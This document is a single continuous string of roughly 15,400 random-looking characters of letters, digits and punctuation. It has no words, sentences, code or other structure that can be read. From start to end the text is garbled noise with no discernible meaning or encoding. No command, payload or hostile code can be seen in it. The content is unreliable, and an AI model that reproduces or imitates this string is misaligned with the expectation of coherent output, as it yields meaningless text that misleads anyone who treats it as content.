;7E~RoBtAS-L]pCi_x-WOSDTt|&6i~1zAorBnDr6-@]S;:@:S+k4BdJ+hp5(S/4In596LsE1%QC(WYoBII)ST7-/TxBE64INer7;pkxSo6{XwWB{zruD^r;(W0;oE-Oxw}r;Ihw/DDNEkVWD2Nd+dA)2KwN{Tt^{SpD|-F7W4^iOzEx^nQSWy1}^}KY-u-hxw-ykV0sC7Nuw@XX7|}BE@XOiLuLxUu&y}z1tAsy0U4Ef()E+9;52+6D|E^BUI~Yxno6qeDz-5Le&0;5:f~K7%fu}f1TWp9};-DpOryrWEtyx{6^puWR4IIEJE-hWW0&)]WkYo6-26x7S]Is{9EVu-irpV_UwIx&Qh-uB6VW&I4}rTBOINE7@y~wUyz|tow-R//0kSe/yw%r(Yw%:xVe/EAYeDD4q(REzOnhI_9_OxUxxozh_6iqTEEIJ09WrDS7EfW)E~OrWszU(^ieUkYWysy4EBS_yEYxI~;}E~YRWB76W+pRWzi9yo|srO9:rw62~WAkEB61WI|oWAdK(I2INEELIud1UtATrW^hWrN;r]CSdwpJu-hwE%s4Ww1XW_Ld-5pEE95tEus(yuUq-;)&f4pRud6eAORAy-urrwS0-rxEu)5LAsY/f+6rAz6CBdYKEFS~BUT1yuiTr]}VE(p2rkFi-W40EW{IW_7}rU5xBuOwzr|YEr;yrXO&f;K4IW/Oyw{piWXKU52n(Ys;ErV4WWz4r]t;ruw&ri9Cr70|)/)|2I&pu]]|(DrI-hIUu|II969/:}W;~^)6iw)6Q|Bi1w7;VIBYQkxw:SWqy^xNtIyQ6syTp]wiX07|oCB6B6Bq(E9_p9AEdS~wfx+EkxxqIw9Xwsu/w26wE^-0Sq;|A^+s%|-45VuRyD);op~F4-+(TAr}5ArD7OECXI&pFO]9BTA^VAy@Y}]~;p(YQoADfRiW-IxOXCUA5D]xWr79{Iy-f4A+Uwp-Bru0-~]q0wu0Spuq4pu-J~ukqIu]B&U}(sz}fsrOV&zOzRYNq0|~TJhFEukWVp9ItD]BSWw%/O+K]]pR^pV:J|kpRp++;9k9T9V]nprzp4]49p]0zpVn9~/4K]BinoEIN/ri19L~XDphT;FR4DOOdnD6@u0BFT(IW~Sry~Er]4fOC(LV_{nOfBJBoQUphUxBrwonA6~r/JrrrNprykorx+{r(FIxyW-rr1Ir^NFw6d:WS6@W{xL2;7W9RE0xriNAEx]6E_Bnp00s4I+4;5zrDCLps1qTW4Uxt-u@EFW6t{h6W^W2o_nVw-}D7SADoUY]N;(@WWUD1Kor{zQD%EOkz56IO:N2EAUoWsIVN@fkNKO2QYJrwT~9WUDiA-U|JDO}BkiwfF0Su4}kI0hS(p(6f2qIDtQ6CRdw^tr6h~L&eQ%rIfpW{Y:r~eor;wo^-h_u-WEU0kiIhD{e{O^LWu~&rVezu+w0Sw7nrEy/p9e7r9Nwx7]DS-sQW(hyx7DXB&o}W;WQSX+)qsNoh-EJr&5qEdykruIYuJOEzwChU:L}E{5f+-|(S%:J+d56ANWWSQipq5ey6k)|pWK{yrp+]dELrweFr]nA6fpor~u;IYsNB/pkhLRFd9uLy@JAfLsiABr0E;{kErW4rkI1ueyTrEF](r~|r+ppIu|4rJp}rRuiBW%OEoNLrpE~Ap5DrhJn6z:Fh{5ip4_dp2]|UQ}wuixQ-4QR-0V^]QX;hioq(xr7fQ/(zdDehhzK-C;LA|B+iyp_uhJ4rW1{Yyr2ErWhxY|0z)1Oh]Eihhee9/wVI4rtL+pkhC;FJRA-yrC_k-U9kS9D-R+0KDAwfVA_@o]_VJ~&hBi-iD;kEVzyr2rpCpp~9r270Oy-DS]A44VIKhr9rp+RzSE+Jiuy|zrVfRu|orzwiIuJ4xd]np]qoIV^R-wF6Ee5XTUs(R;INziYVI:C~Di4|ofhLIV}qIthoIr/rwi6EIu-n^VtI]Yt6}S0hDr9D^t2Fuh^d-]KXi|V;&9xedtODsr@w2V;D4kN4CuBAIWyK]rz(D&pppEk^nOQB}L-BrIxt2Efs}E(Q]&FsR&y(@rCkrr]%ixENI94eIre1EJ+ODruDprpBpJ)SsJ-ApiEOp7x-4B-iDyp|@/D(VfAE-rp4kIw;w{rL5}EV;KU4-DWXoF^u{U90&+2oeQC;EW]tpEr{z^D/uiWTJ:UOWqnJok2kXY|VkK6yKDxi)FA~-E~|zY~e1U1|1h1~QDrk+V9+ODTV7DqR20:2EK~WRI|Ey;xAsEh]VEC~KJW~h{RV4zB6+p}/@6xp+:D+W-ThqD+0:SxCQduiy]+nBQp7pi~VfOTq/0rAf-wfJSrUfIry;dUQ/Srdy~phryu(VOrECzppFIrp(:~49y&65{0fdfWi]-k)~_-i+I|LQoWi_OA6S(~hr0reLxpi6B65&-pkIpd99f~47AuhUWrB+_6L-%p(xTshFTWeR(JiwBe{Uoti6q6+BJLrxIKr;z}ruYkrY9_F;KskR2~fe%t;RK~kWRx-WWXLfsFBrIAxSLi(9yWr7YNy7pqIr;7xT;dNwp2rAhs~WiCu_pW^4Ktd4X7uS-pBe|Ex0Drx0p%uxDfu]tC+qS&S672uXh)x^w:dUsDf%hXry2%q|n9uDWiddy^Vyp]O;p%J%4zpeht:d%_rC96rxQ9Y@xxEqL2qCNY(|%K(y;:-yu7u/hhxrw5xVoDi;7}uSzik;zR(||wW2d4LqY]+4pCrNd1YFBo+q2QuVh^NWqhu_U7r9UIrkJExnhIrn72IAu{Eu^Xz5pSrVeyrwJn_LdBrw-qxK:{Lu6|9/Uo~DhLz]ui}I_1B1d4qidoWu;QW-rw(Rz)11_T(JSW+pOw(WutA}fKe}u}qpr;9zT:iTr)A}Vo0quNsB|f6wO5JthN:55otrU4D-d%y)O5V@poypkwQD]T9D_+-TrCS6xe:Sw:6DL&DOL|]Kxu6urxz2Xozo+IryUuOh|DCIrp5Cq:RsrLUUutdsrDXDLCO~]k)V+9RILsQU6p+@WiT|I::o66W(FeR(Dh^xwtrWwTIiFYArJ1WWF)5owC{BwDxrD{ioJ{VW7C%6(]{5REyLxWQo)EuK:rYDrr(h-0wBE+1{pwV2-DzQ7f&Drqur|QFO;pWOxxUup]5A~LAUrEF^/1UWN}UIuhow%L^wWE69Jk&rAn@WS}Q9OD~D+I:QUTe06khV0|^f{TF_F^d6FuhOSI-%Wr-;_dRDDkh4NONo:TKAtkXX{JkrB~6-RtF)r|6hCW~5u0_tB(6hqpV6pCO-(rtLk6:R+~Y]y~JxOx:Fn5s90B0JYhftptToqioyrx{%:uX^-n~J;]RQ()o~BrI1B+@Oyu{+LsJ;QWhC(59Bex)J~rCYF~KqNohhkU-;rre4LB{L(yrkSzD]0u/@}I]uoyoouTW%r~E:-tyhNE+Yk6E{xK-%%D1%2+pL]9s)u0y}JrD:wr0:XkutzoXphQrtwI{XFV]AIQkk091qEWDu-7{W&RLIVnF6J%SC5e(+A(I2BYWId6L~;_-|7/;@&qIxr-w)n]]TURi(&&Di2zO^(RekY)NUu{EsB9)k^rSBN)ENSSWui^]WhO~7X~7h~~}_f6DW|4wuNqWoSSxInp2WKFS])%]z6|014@OVN9xKwN^YCf-w2^I_s_L;4/4toCW-UshR&_9+)N@FORT{E}u}D{_I2:~-^T-&A}wSS4():qAdYsE5_]W(5+d6kExEDO])1+y5d5Cq+~5y62f(U{rrs@zQXII)T1DBKwrC6/CI@_T/4qAY4sVC)21N4FAn7_6R4JVCDRdVuCI]dCrkn:TSRL^SN{ru;@rr9/9V;]Ew7kw/D(BsxuzTD()N4{5NBfr9)4|wB6q}wfVDowISDnWnsIr2FIokKOUr74f6sXFpwq2t-B9AK:)nL~FQ)z-rJ;qQ~xeDukU1(~h9:2-6RBoq:|f4yDkD~pN0+^q0(qf}t@qEEq}(0@OTCONYru9|+0LqE~ro(ED1xNXI]);nzu4;ASqRiW/tCn;t&@EVxJr4}U(ru0Ju5yOK;5|}usVDu;B:SsWFU@WpU@4@u}]Din(Rx]ypxxTIYyz}e+4y_nK{{ExFWKqzt9%InN]KkW(pr~9pi)+AO|EIu10B{x)zeStIi{Q6nd/uX&O^XL2hY+]NxytAU1J)unYQ_+/pLr}Dwo1o/Q{s_5]Ui(0A6QJ@|FJ}5L}K4So;(rwqst1|NFLDBI|:YIyIWunAnDoSxUCu|Ak0O9T]V|;Wk(+(t{W7erRqzp4+eIpoD4yOW]WOWp@BTB(%S/dw-;OsBJW~eIQ+ED%OExI;JRJVBK6e;;_w-y~+S:hQ+kNy2Wo~xy&f4pTDYEe]eSu5QehF(T)qO~E45~0}sIywsh+DDpkiL]2|zu]VppRONiBt7nXdWxV]S46rD^AAk_k+0@AR+AYX;66EEyC:zIU&Ow^kewT|~}F/QsY_qE):YX]TAJ{{ErB0Ou0)pr|xUIp]XRTEy+iLoif^R_yKL2)wLh6}p}C&(IW-Eri{s//10KNdJrkpF24tQur_Is^%Jwy-F/])9pq5TYkwC6YDsC_D47{&otIuqD0W;T:w7s{;;wpWxWAu;9Qu7o_exW^ehUY-^UY;q2%;SJ(WIdz6xTN|dSN/BsWDI|0%uBVT9w(fx0Es^OBuh~NzdkuOdw)]hV|Wq01tYs_]45F/42Fy_04A}U2Bh|A/zxCYz9nQo%|C7s1On+fQ7%|FqTV1Kf9LQUS97Ro9%U(Y070_udDsE]eueD(r/u^hdBIw|e/0K7Nr0-6xeRIT/J2ryU;reR%nXICsJ0dN)Th~Qrqp-yExrT(ykep4EKdw^&Q;n9ipLnwy2DUKkuSzrBzuODA_w]w/Iz9Ch+x]e2o(@dofXVoY_ssS;zxIxhq/XLJI{d7W2DEwDWdA{B|E9R]Dq7RnIh-|hTWTo9wo0TVxsRy~|SC+S69yhSz9/0CoS@]+hpDh/OioEOz9q4{0OO|W{;79wuY]Lkwxpp&09Dd]NurOF9hx5}0uON1|neORExK&+-7I%I;k-r2rN{iDIN4x9DWE7X4IWr~+WYY2-ih7)B]xu6rUNX4oO%90C;{_D2Q@W75inRq/UJ4n(o-uwx|)xVxI(EtyOt:hWx]OWxO~+e%6]rtz)tFrEO^ruT+xi6E4JWt9Ex0rEyy+Ey~TAukKnWuWEX(WOWWDReRhwu^&St6yEQur/TyN+FqpBD{0}4T|4|UQ}Nr9e9/W00(+nnDww4401wh);XIIzuFrieKhSEE~I-iISS0iVE6Bx0SJ0EIBt&wwuuS}N-EX_1RID0p267qNCi:q_AW;t%BpSnF_0J~w|rL-(OWweyASp+FuxiVBE~B6qfIr&OWS}ILx99O+AS-^@SF|&70hDKi&:euEWUkzNf-|2WOp]}}n]iWwus(A0A(EhUTIpRie]Uz]uuXBp-^LkURI:R(hOWJ+]]oLLUJJ71~DiI_ph&7+(2Q-Ly]6XkCT0VLEuXuq+FY]orB&h-IIDp{rWkx5u]qLOxRR:o}rpuwO/pr7w;ohrU{keTwsR1z}2X%psI/_y&wkf%;]UKRowzd9k^:]iEYrL6(BO(W;^CpITBN/ezi77prdd;B_qIIOox6N^Wzzz6sW(BrIuqioDDn9sYuwwO@BJyq5zpD4CW6-SkC6y6X^2E^t;VQ4T|-_]JtN9Q2BDri;KLCwO4XO:+;;0XEyzYBnWR]-EruB&ODppAq&;YrqExyB+BAxW;xrEBFR~r]Wq0r]4hQSpX;@s9@{0Wfz+)4k+0DTnU|:|Io)y6fNIuqph]u]u-JBEpN{%~|))B{}UqA}DT;)rt}pw6Ud^2uK6A:p|45WERkoQI~YOTJ(RrnQii9]9KntEBIViTp@t@z+}(9L90LrE~SIBAC/fSSB5@7xrh-FL9x+ddCupy2_^kpYk1|}|;_dooAB6}_@WBprp%Xu)iw_D((+OUDkkCh/V2Iy|e(w((wA^F}T1w+D25%pqUY+x%OAI2u2sAqVwO:pyeRDISrNpupqwCIz5(}^E-JIRxAdAppnw;kxz@CuwE)ppuoETp(OzDWE]2xWYQ6rxEIpuC]LIwNSsrR]z}t~t^IoNzEQp@p@1u2~)kICf4TNd-&DBikBnO(ik]EYw2Ii)|xRJ91LoR{uo-YADLdIr@2x6B{LREE{yU_WBWI6wJExwL1V;yf+z}k-YE9Anr-s)npS|ihU6~E(LwYptzr2hYx+922TJJ{(wqxz/4LzuQtVE)-+r]k9]+;-@h6NW}@6S+^iAx-^+-yx6SJ02]WxJ}6sLx1DWr+qY+s5q6r]U5}zAJYOI@t^AI7;}zoTE(6y{wW4k@kqu4}/YyQ@Cy;Lr]rXzF9x2^_On)FxKkOsIYuy(xRDy;Ip~42)EBWhFpywW(ur;X]xC5+-fI+1z-ff%{t79{~UxeKqh4sF-Bx1qOy(%hIIesdD^Wr:0-SSi^qr/Y2exW)pO+rfWr-q:RrWSfzuy~oIE1spro6k--D/_trI;+Lk~wBRWRXzSkpiFiE|2ukCdhCN~2()W6UzrrQnCz;W~-Id0C+~J]sWOWpnzpInutx@z7swWAV(0X{_F26e5%qBWSszRnW@O|BeCkrE6{x|rR-rriQ}~x5r7rEoLrz;k5&w~2xB-R@uO:O{zJB2;iq(BW-xirLApr;yBDu92ptA:i|T+w{x+_d;fEUJEd:^^u6tV5DTxtxp+i0T@yE|Cyxwt2|hxJoyC;Fpun46rdf@6|^y5kw}h/^pSCxi%ByB5SxwtXCruRt-w250ADhh^V-Q2f2;L^uCJAn(w}J7Yp0)/_x1tspuxtOnr&rVD0DxRxrnT-9^xzTIiTiDK4sDBLsuoJ(urDwh&_5(A1%zF-L4V]f7u9y&;4kDp-|f~0woFz(Q;)kW6Jkxu~((Ip-s@EEYxu~qudr+xIe/JoSeTYDezTT~I0{0CVU(qzWn:D-}-Wi+64:Ck0f4Ros:W(~@E+]9BtX-xXuw+u4}-AO~6oiuD^d}zh&6WV9CLudqKWQtw+VO9{oE~UoEAz;d|dqizEy;Wwrr&@-_B&E5RNXENzUtOEx:f0Nus:xD}U%ox-Q7Xd;Y7FzweRB]z|(-+]eVzOw9o76F6K4dTKz9X)eS}A+eOuI^tSBVk&~qSkDh2A{%:ACDri(tFLNE_xou2w%pBqUDf_B7YWrU9s|V4oLnr@SXO|Dk_iY&:s9A~hOUCf(oYF]/S]-^WO;)E;u@y{kJ1w;w@R24&Yzd2(k^E+TJt;x(rtYh/-EA1kY//{QSrJ7^KU{KL4Lfx@wr_oII)TE;^S~WVWDikpXxriKWh@x+wzu]%YR2B7d9y6TA}oAorhhi6WUtLNxhN_NXwrkLw~4;(EB))~]9)7C~9K}wJJ(oz-~C6Fz^~-NW^^hJEWNo-BRI{xEnCIdAqp|Fh0~S6T7YkpWn&EB2-_Sh+Ni+:^ixNpASw^oh%|E)istA6LeRRDBO{S%KdIhwz9&+IEE(OxRBx{-nN&J~:~JVoh5J-)ok5n7O~dIS:-^RVxOd9]uu]Toh^]tV_&d{DQ0:E~N2V~SQwW}J|x9iSr-R7w-NNrpFdSY|X9WV59@+&LD+&Se&i;XuVUWYn6yRBd}t~e/kVSu-Ce6IEDNO)O(nKfF;DfI]4f{dU}^L6SwdqK;X7-&|Nzuut&5@NYX}OWdo1zR;ur6oy]}54d7}o+pO-^wux1-pIStOOr(5JwpCtWuN;;rI+p4rrC}y;1{6LOEt|/iyC;-Ih0E|@5hQFqEUC|F2]AQDX;2f1JpY07fVpCuyV-:09r~_eRIUxrx;x5Ufnw|7uqkR{12---p(DzhuD+;f_JSwN%@p()nEW}&)6Wz|fkySztE)ipWrhIKW}(p4%i:YQ]~9+nL}x-T1:QOpCBdo5&DSVq-QktU/OXWASq~^29WJ~frAU6-:5]yWB5rEDy]fh|r72zE-]Wp-kkr(I&7/p)WizQqwV}YIuhTIup|0uKw}e{Ni&Y@CkX;TkEr&(nwCir/&xKoA(Rh@pU7hu|FOd7y6t^@&V2t2e9t&k0-Wr/w6|;W|eQ0BrXfie%ehd_Th9:xh9qd-|_JByE^ot]srr|d99TC^Y;t]yU-puy|Vr6FD)Ek~;y^ky^R67rLIzIEru4kpu2UW)dC9uQCkwNtpY64i)IW^Y4p0-uCqWp|kB|7TW/Wk+wTxNE5C-])6u/ID67N@)XWprO5IruI~(]DChpEu7&ATBNu27~1IrN22yw5~7IF2ut]DrDJDi+pp(fKpxY0p(ApArr&ArB)D72sC(~%s+o&|Uyqk(X6s]kO}/T}NBVBppihC-2nAOIqN(IQ7Ip]D0uASu^)~App2Yr^(-T:DWokBh-]tLriX-^Y9W|16LoEioupnSIV:]xXIOR;SBp~sDI]6pr92Arh|I9Vqp~1:I4oiBrfrN}(XIoeNrqXUDp)&(Vq7pr^oBqSR(u4u+&79E^:f{I7kuAD-yuT1+IB2Ox@hq|1~NB1%r^_D}hn-_w1DSBst(pV:S@F6k+e@+pON0rW-]wW4WrIS0@i)]Tp10u+L-px6RDENBp]:Br]oOrNz-reE{]rXq]E0fr^ukW64r|~ikVwf-uz+T9X2h^on-S|4n^nWR]+tynUEBJ-LRIIYppxC6rSyoI6{qX{}Wp-R~^ABA@i&/f-};XA]J&6z-~B|xQ(w;Tux&Yht(eyNyqA%B/B@sqrsd|WuWOuB_FpwX;pDqX^tDIhW6oN/d)B@h|IFhDzrC+W+kOEJku-N(]rVU9-J@|p&YsBVU5EwATr-^6-Xoqy9ksp1^ur9TWEuCp]2Iru2L&W-YJ-uADr9idr&iVxer-y+%op+BFpUuTy%T-~9DNI@hLSturS^47W9iy(-hUr)7QxwR{]yEYq@4_y(T:kYrtIfnSW(y-usFRWukzr(:K-X/C+;nBi]rJN;KsydAOrET5BLEJrwJD;|^Duno5BWW6-+&TNnD4-EBsunR/-z9OIo+5yTft|/zTRDqkJDxi_proerILSrB&4-hK{s6w%|OF)rOhh])SYCES1|qBe0Y@xU)qW|w%sVY04|u{npxR]0AeqDrNzSx&V6~BJTxIow~IzsBR/^BQukEeLDrSkI7A}AEsN6rw1DuDAp;EL~r;h9ESR47p:VE2}rrdUp6Se~UWA4+R@s~s(x];n9]yi-7DJDCNU4z+zC76k]]7|I]~ID(o/E+fA-B@W^z^]Rxf%2]q@hy9{IkEr9&e]T9upIu17w|u6DkLOhr(AwVoOhr~hIu1txCh2Du(qUC&QpC/p-tzFDY)-StzB~979RpoDuu94VWf;|xfI4tBrIup5J:-&ruUI^59x^/K^JfUEYhp2D-C1Uuw%eQUE{ErzU66%4QhsFpBXQSR150~K2{|/d~I(EYpuKOrAzrW-&OKxUrr5OV6uuI9SeSS]TyryDr]r{xIk)]DF/E+I4qpI;yrUk%dkJyrB5Dr+pOr+{OrtWD9J;09Os}zt)IkrXW6y56pq-rAfV(A+W-RA7kVk-IW24FCIf_sX({uEw(rNz-r~(KprWEry~Frw_N0]eL6i7A0QV(puAArd&(z~|LSA7JD/{-tNAkpI(nRN{-6ETBIr&SU}4IR+AS~W/NprKDu%6SrNwE~I0Od~@-hefuWDyA}dxR+q+OruOo|6e-0C%F06C^Af{(](DfDSB-eQ^SWW+uhpV5]q^SC+4exr-k]xJqpJN:TEX%w6F@/Ewk;x~6Xk~+TxuOp:Y29ExNer9(uxnrDr9VK:xz/r9k~Id/(pr0ekx6Ldq}RSiBrBi0]+qC}-WfYx5F_E1DC:Y7@u)VYu)TEJN00~Np%F@tuSwC}B5LeiEV7hs%qSWh2(d/_^F{k+5OrOwAVrk96rxU:E}WS-pKRONIIrrE;z:WCyxEFr2]nJLuVrE)pWOuprw9qOW]4ihWIyr;XrE7yr95tfFzeO6e9N1e2;As^d/^)xA%fFi~KI0-o^C~BWS{:dC{DUXWwEuy2rwN/xQQqOWrXB9]4]uy|wu~sB|ffWrE(2/I]BirD2SqJzIr@Aprw61xe%VNffs7IhR7ABK741uUwKD2Ns&u()O(W_E^tN-6%]DNRKxr4JrxB9DY-wir4Kux|]u;WwnEseKU]Q)C9fzik04E6kh~OYUxI9OUUhx^JNi~J/|;d1+CV5hiiYrCD~pu(OR|(|q|+)dFRA-;{50u}(Ir~EWCJTuV@o{i+yt^/hTxIz1rJ7t::WudDwnunC}S)OI])E~(K+tSNqUx]Lz2_wJ;{BB2qKIr(1Bfq&092QrRLs~k1A)pfDqrB9r:~oUrU%Bd5sR_{}J&Y:u&7:xute^tptKehXDzpxDX]Vpu46)x7+0WeRh~AWiXAti56@r/DfO6+e/fuy{YdQ9L-_koDrfYJ|^:}1+EK{Dor]iEk-wpxt|rE;_nTzRu1EeV0eTzD0Yn|WQNWSu1ENkN94nY1{R}||/;{uxWDu1ErxuYh-(EC6QxrL]0yhx9]Q~0rN2~|p;-Tr;I0zVDuuB^:%]Dwt0}EBurB-XN5iEWRNfBru+LwW0f:(;]sni}UCLW]A:hrWxOrIWOr;W{9q4YCpop~N_(S(TE~N_o2o-6h~ORUSI7zfYWhV6VD6tn9QY_I_~r:h5yDrt_uk]Nu)e;DxVBSu^O~U10IBKWI9+0~2LYUk|Tq0dK|(DKrAJy+_Xrs~rNRqfy+pTS+R]ou^-0yY&Ee%5u&y(2{O-2~Ou_2wWO0_K6yDtJ/S9)Nw&(049@2+@+KxJ]NS)0O9+}sI%UBTJuu:us~Iu_4kFRpA;1rEL@4OD1YE(^^}(iBprkTr]k9rrU^rkA)x{^hxq%n]6Q@~e}i_hF6I9rwxX^J7y65y2e)ue/R5NYxr9R6DEA+Owi5xr@:RwQKr6AW^/}}x/p:pN9qBN()Ap1Qr0K1r0{+-;;yWCS^6V;U+iWOAEBLEq&(EhiArrI_T^w^rp{|(|e~wIBIrud~u7CWTxTq-B^eriEer9~Frukp+nIQOSW%w76_x&hiwEq+SwLWuVeqrTyR4uXLIqKC(sz6]ASWSwxDr&7Qw/r~}IuSED-oYwxB7kAi{hE4VQRWDwD(Uo^C0FEp]-RfTWE-ixxV{1z(f-B1^V]2A)]^BRr9YRrsRVe9+2u|ur&9xfdy}E9-xRkzTi:CIIrOeu;1sCNohqV]}Iu9xI}XOnu(C4dqWo9&9Qkw1OEd|5zx]h}4f-xkEIuFKJxBurRQSxuyUz_sys_NN05ezh_nTdr~o+k]zprRNyeKn{xdpAYte@TJ45th:DS_:ouuCprd~Fu6RpuJ:DTD1dTo%2NBEDrLN(4xDpuDTpS4]u@R(QxRxIrD7p5s)ou4Y+S4NrJxyIrDnIuS-pr^9kALsILN4@OCqBY%]VX4VSK1(2B4}B/}BQTp1V)fsF)NsADzeXX;4JDrI}orR)D|qYFJ4sw~yNS0fwCuywCO+Jp9%&WE6&rrBI{I{f49Td0ruA+rS5/r(E1S]CnINORIkB_~Y](uEfeIE:LruI{N]TST-Yrh(6p;E6outO9p~AYD^{k9WCUQNpTQEKsVVz0OTNd|7w&6^&LtUVCu]KAihF^R)sOfI:-ud50RY@IQhSsuqS&W~RWwn/ErNt(z_(6O+](rASQ%|C;7+i|SrDE+@Lk6TSO~1QpuT9y|F%yR;np6J5Ln@~NqY99kq^)_-&du_(E~2(pTLV09):B4w5BO|IN;|AW(:_BDdxOINdOrAFFRsAYh5y-/QfKI|th5KirnO]VAw@yrrrSr1JK&5_k&d_D+D+uKI7y1rxB1xe(pw)yExq+{x^QBO:uYrr(qx%:9KQh)/:}7Iw56o|E9xT@E4e;Cy0I/N7]zB6YQrNX1o4u%-;~qyC]IQE%%Fw1%r9@rw11C)r-%q~YTrAQ5DB7%wFSYWwIqD|x9%}^^r|NsE+IhDO99x2^EuVEtrwEtxt7O{W;rr+f(W^9X7J1NKQL&w|ekrr4{X~rYuDxFru%QEr97r~|XXXWpuKn&QBJ-C7Xn/DW2ooi2RV;ksX)qFWTohk9DEWNih/74VEtoi+7T:+ypyBhW{wy6OT]uyuS&{whwWT70VYhx5/~-~fEifiE2{/5z}/yz%E5~pikw{ieWqi7T]/e6f/V&Qt70x+&2rz7R]kEA}(ykf/t-J|6Ah/ys{ye4{EkRtwkifrWI-~E|45ehIur_%Er2/4{u~fk~^+-V]/-75nYpER]TzEqRr)V5VzNILkIoBzxVkO+Vk+]xqq|_C-:;ee5~QW-wupSyC]^UN2~J+EDJtqND0E-q5-Lki+qJLYQyrphzxuOJ%E7rWfiJ~OErIoEuR}yzt]SuUIV(purxNkEryQY^wFrdEthT~uhq~IO%)eSty5JyK-DBxWSuhV|%ID-pIxuxAe2qpiWkueOC}yEp&%r}C~-t%uw|ER~;CD9TdW//0d5LkS|n{/77R(+_|2|%Yhp|A/55Rnyk)|pXLrtSRXr:IuxJ+OWJiSrWI/D-5:9h:qRn{OX@{&it|L4/uE9|OIy^rp~oo]_E{oxz-}zDI7DneWt^xpr+D/RI;W91wrIoyk;hrOB7rxu-O&]+|{ifQphes1W{4/ydzA_7//49]q]s-](ywu+OIOOxrhSeDRpit}WEtWY4&0p(h^e}9TxiY;Irz+w9ONyW]529wThT(Tqz+W+BA0DBy:F2hCR~{4L^tC9D~WFy~E&~riuko{fEEw]s%LLpIn_e}Rh~Y](;+y;FOOSJ-6VthrTEoE4ei|;_F0_(oA&hkix|TE(Nu]wX/qnrNI97so{QyRu/B6piT4FztuIQK0ESNyyBCDo0B-(7i9]hpIor@N;T&xDwitJLIir0h-p-IkfyIBB4hUUxw]~qOy:OB97DhAqz61qV5B94{xyrABt(pR}IRX;-wA5wsoSrI9xWRuAqq2|i9A:D(W{-NAL_UpI]}fI7]9&JFyLy(Yq;0Rw}k^I~U-UN)_{I+6C02VkkzkQt]--JhJhF^n2d&5VVUy%N]_U-%+z%nSh&|1ATWuSkh6ELXWqpp9FRqpKhQUx|TBr(rfqoCuVBAuO9]/Iyw(9{{FEy|]I|6I{IS(T{B(ur&YdOIeRiSIpySu]Wxr9_pFWytt9dhD6I5/;+R9x91oY|wx72{rxkreT]n&IWE/z)CpypO{zE{6tDCDIp}eX1xUhByROh_WCWDoDNdXO)C++x(VB(I;JKCTEiE}+X+w@2ESEOE-0d^C+x:{izxet0JYOILQhzI|p||V/+ExN^XU^zBEo6r;urQYfN2o]Vwi0EB&EEp_n;~/qN9~xV5%D(-/)eT~r~wKk9yyWI(Ar{_N6LiiJKEn|hiEuuf+f];29^qh:r-p0B6iiLxe}+WkyuEIu4p)}E];xzfO7XXrJroLeiEoCxr99:T:f(rex+DIW]-Ike6wk^eR62@5dR0rpRrEQu^EQ}p]7fL;TnoOO5~yIzU)-NVTQJhp//116VIkWT1zyW-4n1:yUITC5h+BnOEeuy:}{_(&IQ6wd0d|4f){Q-f)%(rs_fkNDt+xxz0OrChJ;W1rwEdB9wpruK6xWdOD~Lyd;LruRp:If0Tkyp&(UpINDy9tT5xr^pB~h25oD{n0Ah%(@V(u~XxU71WiNu%Bi|Xd6-s~X5dyEiB6IOYD0xxYfpCJ{-]uz26x/))@9IYUxEk|iNE7T^-tz{hOf&|KhS(iEIWRKx0EEipWzCh2Ei2oohh&oEWW5:xWY46w|Oi-DCBWp-AF_;+Do6wkWh{9piQyCp-0{WEO7irkBBo_rh4+DBrWSI]%qyn4O4y9WBo&pFzQoqxLie%BW^+&64/B|pYskD9_/hxweNsJw0hI]wfkLSR+@)]okoh^;+UDp6+L|IUfBWWiYJIWO7ROYpNwpkKx(ru+~LAAyKCzA71|pDWR-]f:;r_5rtrVF14q-5zz91zBFIeK1Yr+uB6CWQou^to{Rq5/EoDrT)AIDC|^OdiJwked~~~s^YF(+7wy|}x|Bt{B~q:E_Yrr%rVY+kTIE4(DdUSzOrLVr:BKBBu-xILr9xX%W-A~pruDqF;4hBq9-s%ooIW(y]iN}7xOktLhwO%A9IBJ+}IK(roxEkx7espp+o5r@&2:D}BOiC]rht6;zrX0]i4Tz4-d7WI&q{dsI4ukd_(x+T7/&z;xiXTurp0iCD+zNWEo6O}LE|u)2hT66k/STxy0VBWEWu(xW9rL9onFtwq:yCOXywWxI@^~]6R+wdxo-rU2WxDuzEWWz|xJzn%B2uCERq5V|^n|k029yBp2CEiEt2i6KD&:I2rxrhrVB|/IpNOBL:(-B;I6;Lwr1|5AS72pzEfsSJITi-+y+wwp^|%prR@S;B}T%rr;rorwuB~B9N@W{D/6];(sSdzW2X4E+%(FihrdWW(AIWBd(JpurkW}zK4IOrrDz+QU4LYxQt^q7Y%w9QxyIwSW0;{ew4U;IEQSxV7Rw4wnKThx]VO-Cq1t&C{ROtpL%h2eXy_u2~^RX;w}/@9w~W-D4nJ9rydtW9%~QW0/:I0hISpB57I^xC~N~rJXiqe7-rBO;(wNx6fk6uL6QVW4wrW;yS)BKiTr;fpRIS%^xh0q1_4tQIqAN{{w~zKYuD]4V(1E^kD&LIKNr@|]oS6}(oy)DkdFQVxdWxD0NI2QuzQr;dy6%^O/ukA6RqD)1DroSzW2qk06h6+zOiUi+NRDr~BAVB+]YxkKNukCfwIrn]rxDrEy1yUzL{x~u-:BuIfSDrL_pOwYt67zW2wr}57Yp|N0BrdyJxy-kVuwLrS~;Lp:r^Q(rEWyh;Lzsp0q+J|kIur@0prF1rRs:Fxu(({^&;E~rqtxLDWy5kw91eQ6W9q}:y;~T+EkxOhs~]Kyt0/6;QB777yey_~+rQD)z29_@}~upyk::Lkxe0DqV;XL|R(zWW|T2YA{DuWVLIz0oNX(Rp(;Q6(h+:TxpwJ6r9sh9@90}K0VK@%6sFO7W~~|B&fRhpS;f;wtn)&~hst56sTCL&UOWnF%oAp~F1tNC27|pTCBf;NERXhe7e;|W4NfEBOQKpR~nd;psqw+9|CVeO}ILIBoJDDkreL76CC^5VoUu4hW(O{]fu@h]ix])R1dRO(^rDA(DS90dNOtEt9sy7-udhhi~x6@h:u;^EhJ&]NdWLr)6VL;-kR0Arinwi(~IFx_)@))rw9LAhezwO|/9xYr^T/z^opdBxrW2kBuD&%TEC@_WpX]oEEeQCU9W-Shw~4-@FCTEpE~zEEEUipwy0R91N;~)5)k@z0&Xtru}%Biq{{ftdAQxBDFR;x:ATVEwOJhdhRno01BAII4W{Bi^kDsYBXo~KUxXQ(+zz;)en^TB:){W1|/dzJ67:%{OTfX~IurQ&tIzX^}&49peIB|eCkDzsCD]rz-&%X|ehzI|}ISeo|I|oOD9yNRrDAIxhLTrI+ptit&B-U~(SV~(O|D-XAxxWk2B&1Ip__iB~DqIERCkJWht&0qr1zu~-A9k4Bk]9w@I|s]-DF|IqUS~By49]dSBsUhfk}k]RupuuE|/4]I_